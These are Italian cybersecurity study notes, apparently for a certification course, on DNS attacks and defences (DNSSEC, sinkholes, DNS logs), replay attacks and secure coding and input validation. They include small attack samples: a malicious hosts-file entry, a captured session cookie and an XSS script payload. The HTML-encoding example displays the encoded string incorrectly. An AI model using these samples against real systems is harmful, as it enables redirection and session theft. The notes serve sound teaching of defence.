| Difesa | HSTS (HTTP Strict Transport Security), HSTS Preload List |
| Indicatore | URL mostra http:// invece di https://, icona "Not secure" nel browser, nessun lucchetto nella barra degli indirizzi, credenziali o sessioni trasmesse in chiaro visibili con packet capture |
| CIA Triad | Confidentiality — la connessione non cifrata espone credenziali, cookie di sessione e dati sensibili all'attaccante posizionato on-path |
| Scope | singolo utente / connessione — colpisce la sessione specifica intercettata, richiede posizionamento on-path (stesso segmento di rete o rogue AP) |
DNS Attacks#
mindmap
root((DNS
Attacks))
Server-Side
DNS Poisoning
corrupt resolver cache
DNSSEC defense
DNS Sinkhole
redirect C2 traffic
identify infected hosts
Client-Side
Pharming
hosts file modified
single machine only
Domain Level
Domain Hijacking
registrar account
nameserver change
URL Redirection
injected redirect
Blue Team
DNS Log Files
C2 detection
tunneling detection
DNS Filtering
blocklist domains
DNS (Domain Name System) risolve hostname in indirizzi IP — elimina la necessità di ricordare IP numerici. Il browser invia una query al DNS server, riceve l'IP corretto e si connette. Gli attacchi DNS sfruttano questo meccanismo per reindirizzare gli utenti verso destinazioni malevole.
DNS Poisoning Attacks#
mindmap
root((DNS Poisoning
Attacks))
Mechanism
Inject fake response
before real arrives
UDP no auth
Cache poisoned
all users affected
DNSSEC Defense
crypto signature
resolver verifies
Trust Anchor
root hardcoded
chain of trust
Indicators
URL correct wrong site
different IP than expected
Certificate warning
dest site unknown cert

Come funziona:
Il DNS server non conosce tutti i domini — quando riceve una query non in cache, va a chiedere al server autoritativo. L'attaccante sfrutta questa finestra: inietta una risposta falsa prima che arrivi quella vera.
Senza DNSSEC — attacco riuscito:
sequenceDiagram
participant U as Utente
participant D as DNS Server
participant A as Attaccante
participant R as Server Autoritativo
U->>D: "qual è l'IP di google.com?"
D->>R: query al server autoritativo
A->>D: risposta falsa: google.com = 1.2.3.4 (IP malevolo)
Note over D: nessuna firma da verificare
Note over D: risposta falsa arriva prima — cache avvelenata
R->>D: risposta vera: google.com = 142.250.x.x (ignorata)
D->>U: 1.2.3.4
U->>A: connette al sito malevolo credendo sia Google
Con DNSSEC — attacco bloccato:
sequenceDiagram
participant U as Utente
participant D as DNS Server (resolver)
participant A as Attaccante
participant R as Server Autoritativo
Note over R: firma i record con la sua chiave privata
U->>D: "qual è l'IP di google.com?"
D->>R: query al server autoritativo
A->>D: risposta falsa: google.com = 1.2.3.4 (senza firma valida)
R->>D: risposta vera: google.com = 142.250.x.x + firma digitale
Note over D: verifica firma risposta falsa → firma assente o non valida → SCARTATA
Note over D: verifica firma risposta vera → firma valida → ACCETTATA
D->>U: 142.250.x.x (IP corretto)
U->>R: connette al sito reale
Indicatore principale: l'utente digita l'URL corretto ma viene portato su un sito diverso.
Contromisura — DNSSEC (Domain Name System Security Extensions): Aggiunge firme crittografiche ai record DNS. Il server autoritativo firma i record con la sua chiave privata — il resolver verifica la firma con la chiave pubblica. Un attaccante non può creare risposte false con firma valida senza la chiave privata. DNSSEC non cifra il traffico DNS, lo autentica.
Catena di fiducia DNSSEC — chi firma cosa e come il resolver verifica:
Il resolver non ha le chiavi pubbliche di tutti i domini — ne ha solo una hardcoded: la chiave pubblica della root zone. Da lì segue una catena di firme verso il basso fino al record richiesto.
flowchart TD
TA["TRUST ANCHOR
Chiave pubblica root (.) hardcoded nel resolver
— non arriva dalla rete, è nel software stesso"]
ROOT["ROOT ZONE (.)
Firma la chiave pubblica di .com
con la sua chiave privata"]
COM[".com
Firma la chiave pubblica di google.com
con la sua chiave privata"]
GOOGLE["google.com
Firma i record DNS — A, MX, ecc.
con la sua chiave privata"]
RECORD["Record: google.com = 142.250.x.x
+ firma digitale di google.com"]
VERIFY["RESOLVER — verifica bottom-up
1. ha la chiave pubblica root → verifica firma su chiave .com ✓
2. ora ha chiave .com → verifica firma su chiave google.com ✓
3. ora ha chiave google.com → verifica firma sul record ✓
Record accettato"]
TA --> ROOT
ROOT -->|"firma chiave pubblica"| COM
COM -->|"firma chiave pubblica"| GOOGLE
GOOGLE -->|"firma record"| RECORD
RECORD --> VERIFY
TA -.->|"punto di partenza fisso"| VERIFY
style TA fill:#1a3a1a,stroke:#4aaf7e,color:#ffffff
style VERIFY fill:#1a2a3a,stroke:#4a9eff,color:#ffffff
style RECORD fill:#1a1a3a,stroke:#9b59b6,color:#ffffff
style ROOT fill:#2a2000,stroke:#f0c040,color:#ffffff
style COM fill:#2a2000,stroke:#f0c040,color:#ffffff
style GOOGLE fill:#2a2000,stroke:#f0c040,color:#ffffff
È lo stesso modello dei certificati TLS: ti fidi della root CA hardcoded nel browser, e lei garantisce per le CA intermedie, che garantiscono per i siti. La root è sempre il punto di partenza fisso — non arriva dalla rete e non può essere falsificata.
| Vettore | rete — risposta DNS falsa iniettata nella cache del resolver |
| Causa | DNS usa UDP senza autenticazione delle risposte — chi risponde prima vince |
| Effetto voluto | reindirizzare gli utenti verso siti malevoli sostituendo l'IP legittimo |
| Difesa | DNSSEC (Domain Name System Security Extensions) |
| Indicatore | l'utente digita un URL corretto ma viene portato su un sito diverso, IP restituito dal DNS non corrisponde all'IP legittimo verificabile via DNS autoritativo esterno, certificate warning sul sito di destinazione |
| CIA Triad | Confidentiality / Integrity — gli utenti vengono indirizzati a risorse false (I) e le loro credenziali possono essere rubate sul sito malevolo (C) |
| Scope | rete — tutti gli utenti che usano il resolver avvelenato, potenzialmente migliaia se è un DNS server pubblico o aziendale |
Pharming Attack#
mindmap
root((Pharming
Attack))
What
manipulates DNS locally
hosts file modified
priority over DNS
vs DNS Poisoning
Poisoning corrupts server
affects many users
Pharming corrupts client
single machine only
hosts file locations
Windows System32 drivers etc
Linux etc hosts
macOS private etc hosts
Defense
EDR monitors hosts file
file integrity monitoring
Pharming (portmanteau di "phishing" + "farming") — attacco che manipola il processo di risoluzione DNS a livello locale, sul sistema dell'utente. Come il DNS poisoning reindirizza verso siti malevoli, ma dove avviene è completamente diverso.
Differenza fondamentale — DNS poisoning vs Pharming:
| DNS Poisoning | Pharming | |
|---|---|---|
| Dove colpisce | cache del DNS server | sistema locale dell'utente |
| Chi viene colpito | tutti gli utenti che usano quel server | solo quella macchina |
| Come | inietta risposta falsa nel server | modifica il file hosts |
| Scope | ampio — potenzialmente migliaia di utenti | locale — singolo dispositivo |
DNS poisoning è come avvelenare il pozzo del villaggio. Pharming è come avvelenare il bicchiere di una singola persona.
Il file hosts:
Presente su tutti i sistemi operativi, ha priorità assoluta sul DNS — se contiene una entry per un hostname, il sistema la usa senza mai interrogare il DNS server.
| OS | Percorso |
|---|---|
| Windows | C:\Windows\System32\drivers\etc\hosts |
| Linux | /etc/hosts |
| macOS | /private/etc/hosts |
Esempio di entry malevola:
127.0.0.1 localhost
13.207.21.200 google.comLa seconda riga mappa google.com su un IP che appartiene a bing.com (o a un server malevolo). L'utente digita google.com nel browser — il sistema va all'IP nel file hosts senza chiedere al DNS. Se quell'IP punta a un server malevolo, può servire malware o una pagina di phishing identica al sito originale.
Indicatore principale: l'utente digita un URL corretto ma viene portato su un sito diverso — identico al DNS poisoning dal punto di vista dell'utente, ma con causa diversa.
| Vettore | locale — file hosts del sistema operativo modificato da malware o accesso fisico |
| Causa | il file hosts ha priorità assoluta sul DNS senza alcuna verifica crittografica |
| Effetto voluto | reindirizzare silenziosamente verso siti malevoli senza toccare DNS pubblici |
| Difesa | protezione accesso al file hosts, monitoraggio integrità file di sistema, EDR |
| Indicatore | l'utente raggiunge un sito diverso da quello atteso pur digitando l'URL corretto, nslookup restituisce IP diverso da quello nel browser, modifica recente del file hosts rilevata dall'EDR o da audit di integrità |
| CIA Triad | Confidentiality / Integrity — l'utente viene ingannato verso risorse false (I) e le credenziali possono essere rubate sul sito malevolo (C) |
| Scope | singolo sistema — solo la macchina con il file hosts modificato; gli altri utenti della rete non sono colpiti |
URL Redirection#
mindmap
root((URL
Redirection))
Legitimate Use
site reorganization
URL shortening
Malicious Use
attacker compromises site
injects redirect
all traffic to evil site
Variants
typosquatting goggle.com
subdomain spoofing
malicious URL shorteners
Defense
patch web vulnerabilities
file integrity monitoring
WAF blocks redirect to external
Il redirect di URL è una tecnica legittima usata per:
- Riorganizzazione di un sito (vecchi URL che puntano alle nuove pagine)
- URL shortening (bit.ly, tinyurl)
- Reindirizzamento tra domini dello stesso proprietario
Diventa un attacco quando un attaccante individua una vulnerabilità in un sito web, ottiene accesso ai file sottostanti e inietta un redirect che manda tutto il traffico verso un sito malevolo. Gli utenti che visitano il sito legittimo vengono silenziosamente reindirizzati senza saperlo.
Altre tecniche di URL redirection malevola: typosquatting (goggle.com invece di google.com), subdomain spoofing (google.com.evil.com), URL shortener malevoli che nascondono la destinazione reale.
Indicatore: tenti di andare su un sito e vieni reindirizzato su un altro.
| Vettore | web — compromissione dei file del sito o social engineering con link ingannevoli |
| Causa | vulnerabilità nel sito che permette di modificare i file di configurazione o il codice |
| Effetto voluto | reindirizzare il traffico legittimo verso un sito malevolo |
| Difesa | patch delle vulnerabilità web, monitoraggio integrità file, WAF (Web Application Firewall) |
| Indicatore | l'utente viene reindirizzato su un dominio diverso da quello visitato, header HTTP Location: con destinazione anomala nei log del web server, alert WAF su redirect verso URL esterni non autorizzati |
| CIA Triad | Confidentiality / Integrity — il traffico legittimo viene dirottato verso risorse malevole (I) dove possono essere rubati dati o credenziali (C) |
| Scope | web / organizzazione — tutti gli utenti che visitano il sito compromesso vengono colpiti finche' il redirect non viene rimosso |
Domain Hijacking#
mindmap
root((Domain
Hijacking))
Attack Chain
compromise email account
password reset registrar
change nameservers
vs DNS Poisoning
Hijacking steals domain itself
official records changed
Poisoning corrupts cache
domain still yours
Homer Simpson Example
weak email password
Doh Doh
account compromised
Defense
MFA on registrar AND email
registry lock
out-of-band verification

Gibson usa l'esempio di Homer Simpson: la password del suo account Gmail è "Doh!Doh!" — semplice, breve, indovinabile. L'attaccante ottiene accesso alla sua email, poi usa la funzione "password dimenticata" del registrar per ricevere il link di reset. A quel punto è dentro l'account del registrar e può modificare i nameserver del dominio di Homer, puntandoli verso server controllati dall'attaccante. Homer non sa nulla — non ha ricevuto nessun alert, non ha visto nulla di strano. Da quel momento tutto il traffico verso il suo dominio va all'attaccante.
Il vettore critico è l'account email, non il registrar direttamente. La catena è: email compromessa → password reset registrar → cambio nameserver. Questo è il motivo per cui "MFA sull'account email" è difesa tanto importante quanto "MFA sull'account registrar".
Registry lock è una funzione offerta da alcuni registrar che richiede una procedura out-of-band (telefono, fax, verifica fisica) prima di permettere qualsiasi modifica ai nameserver — rende impossibile il cambio automatico anche se l'account è compromesso.
La differenza chiave con DNS poisoning:
- DNS poisoning: il dominio è ancora tuo, ma qualcuno ha avvelenato la cache di un resolver
- Domain hijacking: il dominio non è più tuo — i record ufficiali puntano a server dell'attaccante
| Vettore | account registrar compromesso (phishing, credential stuffing) |
| Causa | chi controlla l'account registrar controlla i nameserver del dominio |
| Effetto voluto | reindirizzare tutto il traffico del dominio verso server controllati dall'attaccante |
| Difesa | MFA sull'account registrar, registry lock, monitoraggio nameserver |
| Indicatore | cambio improvviso dei nameserver del dominio nei record WHOIS, alert di monitoraggio DNS su modifica record NS, traffico verso il dominio che risponde con certificati non emessi per quel dominio |
| CIA Triad | Confidentiality / Integrity / Availability — il dominio dirottato espone tutti gli utenti a phishing (C), serve contenuti falsi (I) e il servizio legittimo diventa irraggiungibile (A) |
| Scope | organizzazione / internet — tutto il traffico globale verso il dominio colpito, inclusi siti, email, API e servizi cloud che dipendono da quel dominio |
DNS Filtering#
mindmap
root((DNS
Filtering))
What
blocklist of malicious domains
not URLs full paths
domain level only
Response
NXDOMAIN
domain does not exist
Wrong IP
deliberate misdirect
Scope
all clients using resolver
enterprise DNS server
Cisco Umbrella
Limit
blocks domain not IP
attacker uses IP direct
DoH bypasses local resolver
Gli amministratori usano il DNS filtering per controllare quali siti gli utenti possono raggiungere. Il meccanismo è una blocklist di domain name malevoli noti — non URL completi (il DNS non vede /path?query=..., vede solo evil-site.com). Quando un client chiede l'IP di un dominio in blocklist, il server DNS risponde con NXDOMAIN (dominio non esistente) oppure con un IP errato deliberatamente.
Importante: non è una lista di URL, è una lista di domini. Un dominio bloccato blocca tutto ciò che ci gira sotto — sito, API, sottodomini.
DNS Sinkhole#
mindmap
root((DNS
Sinkhole))
What
returns controlled IP
not NXDOMAIN
traffic arrives at sinkhole
Blue Team Use
identify infected hosts
who queries C2 domain
log malware behavior
disarm botnet
Real Case
authorities reverse-engineer
C2 domain hardcoded
redirect to sinkhole
Tools
Cisco Umbrella
Cloudflare Gateway
enterprise DNS
Un DNS sinkhole è un DNS server che applica il filtering restituendo risposte errate per determinati domini. "Sinkhole" = buco del lavandino — il traffico scorre verso il buco e non arriva a destinazione.
La differenza rispetto al semplice blocco: il sinkhole non risponde con NXDOMAIN, risponde con un IP controllato — l'IP del sinkhole stesso. Il traffico arriva da qualche parte, e quella parte sei tu (il defender o le autorità). Questo permette di:
- osservare quali macchine si connettono (chi è infetto?)
- loggare il comportamento dei malware
- disarmare una botnet senza toccare i computer infetti
Il caso classico descritto da Gibson: le autorità reverse-engineerano un malware, trovano i domain name dei C2 (command-and-control servers) hardcodati nel codice, coordinano con i DNS owner per redirigere quei domini verso un sinkhole controllato. I computer infetti continuano a "chiamare casa" — ma parlano con le autorità invece che con l'attaccante. La botnet è neutralizzata senza che nessun computer infetto sia stato toccato.
flowchart LR
A[🖥️ Computer infetto] -->|"Query: evil-c2.com"| B[DNS Server]
B -->|"Record sinkhole attivo"| C{Sinkhole IP?}
C -->|Normale| D[❌ C2 server attaccante]
C -->|Sinkhole attivo| E[🏛️ Sinkhole autorità]
E -->|Log + osservazione| F[🔍 Chi è infetto?]
style D fill:#5c1a1a,color:#ffffff
style E fill:#1a3a1a,color:#ffffff
style F fill:#1a2a3a,color:#ffffff
Usato da: Cisco Umbrella, Cloudflare Gateway, firewall aziendali con DNS filtering integrato.
| Vettore | tecnica difensiva — applicata dal DNS server locale o da un resolver controllato dall'organizzazione |
| Causa | il DNS server risponde alle query prima che il client possa raggiungere il dominio malevolo |
| Effetto voluto | impedire l'accesso a domini C2, phishing, malware — e nel caso del sinkhole: identificare macchine infette loggando chi si connette |
| Difesa | (dal punto di vista dell'attaccante) uso di IP diretti invece di domain name, DNS over HTTPS (DoH) per bypassare il resolver locale, hard-coding di IP nel malware |
| Indicatore | (Blue Team) query DNS verso domini in blocklist — ogni hit è una macchina che ha tentato di raggiungere un sito malevolo |
| CIA Triad | Availability (difesa) — previene che il traffico malevolo raggiunga destinazione; Confidentiality — il sinkhole rivela quali host sono compromessi |
| Scope | rete interna — tutti i client che usano il DNS server controllato dall'organizzazione |
DNS Log Files#
mindmap
root((DNS
Log Files))
What is Logged
src IP who asked
hostname queried
IP returned
Blue Team Uses
C2 detection
malware calls home via domain
DNS Tunneling
long random subdomains
Exfiltration
data encoded in subdomains
Newly registered domains
registered yesterday queried today
Key Correlation
src IP equals infected machine
query at 3am
C2 domain found
I log DNS registrano ogni query di risoluzione: quale sistema ha fatto la richiesta, quale hostname ha chiesto, quale IP è stato restituito. Una riga per ogni lookup.
Gibson fa l'esempio di Bart che passa qualche ora a navigare dal suo computer aziendale. Uno dei siti visitati ha scaricato malware sul suo sistema, ma Bart non sa quale e non ricorda tutti i siti visitati. Cercando nei log DNS, gli amministratori possono ricostruire tutti i siti che ha visitato — ogni sito implica almeno una query DNS. L'elenco completo è lì, con timestamp.
Dal punto di vista Blue Team i log DNS sono una fonte di intelligence primaria:
- Connessioni a C2: malware che chiama casa usa quasi sempre un domain name — appare nei log
- DNS tunneling: query anormalmente frequenti o sottodomini molto lunghi e casuali sono segnali
- Exfiltration via DNS: dati codificati nei sottodomini delle query
- Newly registered domains: dominio registrato ieri che oggi viene interrogato da 50 macchine interne — segnale di campagna malware fresca
La correlazione chiave: IP sorgente della query = macchina che ha fatto la richiesta. Se un IP interno interroga evil-c2.ru alle 3:17 di mattina, sai esattamente quale macchina è infetta.
| Vettore | tecnica investigativa/difensiva — analisi passiva delle query DNS esistenti |
| Causa | ogni connessione a un sito genera una query DNS loggabile |
| Effetto voluto | identificare macchine infette, ricostruire la navigazione, rilevare C2 e tunneling |
| Difesa | (dal punto di vista dell'attaccante) DNS over HTTPS (DoH) cifra le query e bypassa i log locali; hard-coding di IP nel malware evita il DNS completamente |
| Indicatore | query verso domini C2 noti, sottodomini casuali e lunghi (tunneling), domini appena registrati, query DNS di notte da macchine che di solito sono idle |
| CIA Triad | Confidentiality — i log rivelano il comportamento degli utenti e delle macchine; usati difensivamente per proteggere l'organizzazione |
| Scope | rete interna — tutte le macchine che usano il DNS server locale |
Replay Attacks#
mindmap
root((Replay
Attacks))
What
capture session data
not decrypt it
resend as-is
Credential Replay
session cookie or token
abc123def456
server validates token not content
Kerberos TGT
captured and replayed
Why It Works
no contextual expiry
valid token accepted anywhere
Countermeasures
Timestamps
reject stale messages
Sequence Numbers
reject already-seen packet
MFA OTP
second factor changes each time

Perché si chiama "replay"? Dal mondo audio/video: replay = riproduzione di qualcosa già accaduto. Come premere ▶ su un registratore — riproduci esattamente lo stesso nastro. In football americano si chiama "instant replay" la moviola che rimanda l'azione identica. In security: l'attaccante ha registrato il pacchetto di autenticazione originale e lo "rimanda" al server come se lo stesse mandando lui adesso. Non è un attacco nuovo — è la stessa comunicazione, ritrasmessa.
L'esempio classico di Gibson: Maggie e Bart avviano una sessione e si autenticano a vicenda. Harry intercetta tutto il traffico, incluse le credenziali. Più tardi Harry apre una nuova conversazione con Maggie spacciandosi per Bart. Quando Maggie sfida Harry con una challenge, il suo sistema risponde con le credenziali di Bart — credenziali reali, rubate dalla sessione originale. Maggie non sa la differenza.
Questo specifico scenario si chiama credential replay — le credenziali catturate vengono riutilizzate per autenticarsi come un altro utente.
Attenzione: non viene rimandata username e password in chiaro — viene rimandato il pacchetto.
Questo è il punto che inganna. Non si tratta di rubare username=franco&password=Meow1234 — quella roba viaggia cifrata dentro TLS e non è leggibile. Quello che viene catturato e riusato è il pacchetto cifrato così com'è — ad esempio un session cookie o un token di autenticazione valido:
Cookie: session=abc123def456 ← catturato dal Cane, rimandato identicoIl server non decifra il pacchetto per "vedere" le credenziali dentro — verifica solo che il token sia valido. Se lo è, autentica chiunque lo presenti. Il Cane non sa cosa c'è dentro il pacchetto, non gli serve: è come copiare una chiave fisica senza sapere come funziona la serratura.
Esempio con Kerberos: l'attaccante cattura un TGT (Ticket Granting Ticket) — un blob cifrato con firma, timestamp e identità dell'utente. Non lo decifra. Lo rimanda al Key Distribution Center tale e quale. Senza timestamp di scadenza, il KDC verifica solo la firma — è valida → accesso concesso.
I replay attack funzionano su reti sia wired che wireless.
Contromisure:
- Timestamp: ogni messaggio include l'ora in cui è stato generato. Se il server riceve un messaggio con timestamp vecchio di più di X secondi, lo rifiuta. Harry non può reiniettare le credenziali di ieri perché il server le considererebbe scadute.
- Sequence numbers: ogni pacchetto ha un numero progressivo. Il server accetta solo il numero successivo a quello già ricevuto — un pacchetto già visto ha un numero "già usato" e viene scartato.
- MFA (Multi-Factor Authentication): anche se Harry cattura le credenziali statiche, il secondo fattore (OTP, TOFU, push notification) cambia ad ogni sessione — non può essere riutilizzato.
Kerberos è l'esempio principale usato da Gibson: usa ticket con timestamp che scadono — un ticket vecchio viene rifiutato automaticamente anche se è autentico.
Exam tip: replay attacks catturano dati di sessione per impersonare uno dei partecipanti. Le contromisure sono timestamp, sequence numbers e MFA.
Il replay attack è sempre e solo ritrasmissione di un pacchetto già visto.
| Vettore | rete — intercettazione passiva del traffico (sniffing), poi reiniezione attiva |
| Causa | le credenziali o i token di sessione non hanno scadenza contestuale — possono essere riusati fuori dal loro contesto originale |
| Effetto voluto | impersonare un utente legittimo riusando le sue credenziali catturate, bypassare l'autenticazione |
| Difesa | timestamp con finestre temporali strette, sequence numbers, nonce (number used once), MFA con OTP, Kerberos |
| Indicatore | stesso token o credential usato da due IP diversi in breve tempo, autenticazioni duplicate con identico payload, anomalie nei sequence numbers |
| CIA Triad | Confidentiality / Integrity — l'attaccante si autentica come utente legittimo e può leggere o modificare dati riservati |
| Scope | sessione specifica — colpisce la comunicazione tra due sistemi; se le credenziali sono riusabili su altri sistemi, lo scope si allarga |

Secure Coding Concepts#
mindmap
root((Secure Coding
Concepts))
Input Validation
Client-side
bypassable Burp Suite
UX improvement only
Server-side
cannot be bypassed
primary defense
Techniques
allowlist blocklist
prepared statements
HTML encoding
Race Conditions
TOCTOU
check use gap
symlink attack
Fix
atomic transactions
pessimistic lock
Error Handling
Generic to user
Detailed in logs
No debug in prod
Code Quality
Code Signing
digital signature cert
SmartScreen Gatekeeper
Static SAST
no execution needed
Dynamic Fuzzing
random input crashes
Stress Testing
load limits behavior
Sandboxing
isolated environment
Secure Architecture
HTTP Headers HSTS CSP X-Frame
Secure Cookies
Secure HttpOnly SameSite
Dev Environment
dev test staging prod QA
Database and Web
SQL Injection
or 1 equals 1
stored procedures
XSS
Reflected Stored DOM
Directory Traversal
basename defense
Memory and Injection
Buffer Overflow
DoS privilege escalation
DLL Injection
LD PRELOAD
Heartbleed CVE-2014-0160
Memory Leak
unclaimed malloc
Input Validation#
mindmap
root((Input
Validation))
Purpose
check data before use
sanitize removes malicious
reject shows error
Attacks Prevented
Buffer Overflow
SQL Injection
DLL Injection
XSS
Checks
allowed characters only
block HTML tags
block special chars
boundary range check
Input validation = controllare i dati in ingresso prima di usarli. L'obiettivo è impedire che un attaccante invii codice malevolo che l'applicazione eseguirà. Si fa in due modi: sanitizing (rimuove il codice malevolo dall'input) o rejecting (rifiuta l'input non valido e mostra un errore).
La mancanza di input validation è una delle vulnerabilità più comuni nelle web application — permette buffer overflow, SQL injection, DLL injection, XSS. Tutti attacchi che vedremo dopo.
Esempio concreto: un campo "nome" su un form. Un nome valido ha solo lettere, max 25 caratteri. Se l'utente inserisce numeri, punto e virgola, o codice HTML — fallisce la validity check, l'applicazione rifiuta l'input e mostra un errore. Non crasha, non esegue il codice malevolo.
Check comuni di input validation:
| Check | Cosa fa | Attacco che previene |
|---|---|---|
| Verifica caratteri permessi | solo lettere, solo numeri, solo formato specifico (###-###-####) | injection, XSS |
| Blocca HTML code | rileva < e > e non li usa | Cross-Site Scripting (XSS) |
| Blocca caratteri speciali | blocca -, ', = e simili | SQL injection |
| Boundary / range checking | verifica che i valori siano nell'intervallo atteso (quantità max 3) | overflow, logica business |
In NestJS — questa è esattamente la ValidationPipe con class-validator:
import { IsString, MaxLength, IsAlpha } from 'class-validator';
export class CreateUserDto {
@IsString()
@IsAlpha() // solo lettere — blocca HTML e injection
@MaxLength(25) // boundary check
firstName: string;
}
// main.ts
app.useGlobalPipes(new ValidationPipe({ whitelist: true }));whitelist: true rimuove automaticamente tutti i campi non dichiarati nel DTO — è input sanitization: anche se l'attaccante manda campi extra o payload malevoli nel body, non raggiungono mai il service layer.
Client-Side and Server-Side Input Validation#
mindmap
root((Client vs
Server Validation))
Client-Side
runs in browser
before data sent
Bypassable
disable JS
Burp Suite intercept
Purpose UX only
Server-Side
runs on server
after data arrives
Cannot bypass
primary security layer
Best Practice
use both
UX from client-side
security from server-side
La validazione può avvenire lato client (browser, prima che i dati vengano inviati) o lato server (dopo che i dati arrivano). Molte applicazioni usano entrambe — per motivi diversi.
Client-side validation — il codice di validazione è incluso nella pagina HTML inviata al browser. Se Homer inserisce quantità 4 quando il massimo è 3, il codice HTML gli mostra un errore senza nemmeno contattare il server — nessun round-trip.
- Veloce, migliora la UX
- Non è sicurezza — bypassabile in due modi:
- Disabilitare JavaScript nel browser → la validazione non gira
- Usare un web proxy (es. Burp Suite) per catturare l'HTTP POST e modificare i dati dopo che il browser li ha validati, prima che arrivino al server
Server-side validation — i dati arrivano al server e vengono controllati lì, indipendentemente da cosa ha fatto il client. L'attaccante non può bypassarla — il server controlla sempre.
Usarle entrambe dà velocità + sicurezza: la client-side riduce i round-trip inutili, la server-side è il controllo finale prima che i dati vengano usati.
Exam tip: la mancanza di input validation è uno dei problemi di sicurezza più comuni nelle web app. Server-side validation è più sicura di client-side. Input validation protegge da buffer overflow, SQL injection, DLL injection e XSS.
Dal punto di vista dev: in NestJS la ValidationPipe è server-side per definizione — gira sul server Node.js dopo che il payload HTTP è arrivato. La validazione HTML5 nel browser (required, maxlength, pattern) è client-side e non basta da sola. Burp Suite intercetta la POST dopo la validazione del browser e prima che arrivi al server — esattamente il gap che Gibson descrive.
Other Input Validation Techniques#
mindmap
root((Validation
Techniques))
HTML Encoding
escape special chars
lt gt to entities
script becomes text
Allowlist
defines what is permitted
everything else rejected
safer than blocklist
Blocklist
defines what is forbidden
bypassable with encoding
Prepared Statements
SQL template with placeholders
params always treated as data
primary SQLi defense
Libraries
OWASP ESAPI
multi-language toolkit
dompurify sanitize-html
Le tecniche aggiuntive di input validation si concentrano sul sanitizzare HTML e URL prima di inviarli al browser — il processo si chiama HTML escaping o HTML encoding.
L'idea è semplice: se un attaccante riesce a iniettare <script> in un campo, il browser lo eseguirà come codice. Se invece si codifica il carattere > con il suo equivalente ASCII >, il browser lo renderizza come testo letterale — non lo esegue. Il codice iniettato diventa inoffensivo.
Input malevolo: <script>alert('XSS')</script>
Dopo encoding: <script>alert('XSS')</script>
Browser mostra: <script>alert('XSS')</script> ← testo, non codiceSeguire linee guida specifiche su dove e come inserire dati untrusted nelle pagine web previene XSS, SQL injection e directory traversal.
OWASP ESAPI (Enterprise Security API) — libreria open source gratuita disponibile per molti linguaggi di programmazione. Include un set completo di tool per la sicurezza, tra cui funzioni di input validation e output encoding già pronte. Non serve implementare da zero — si usa la libreria.
Altre tecniche:
- Allowlisting (whitelist): definisce esplicitamente cosa è permesso — tutto il resto è rifiutato. Più sicuro della blocklist perché non devi prevedere ogni variante di attacco.
- Blocklisting (blacklist): definisce cosa è vietato — tutto il resto passa. Meno sicuro: gli attaccanti aggirano le liste con encoding, maiuscole, caratteri Unicode equivalenti.
- Parametrized queries / prepared statements: non si costruisce la query SQL concatenando stringhe — si usa un template con placeholder. Il database tratta i parametri sempre come dati, mai come codice SQL. Difesa primaria contro SQL injection.
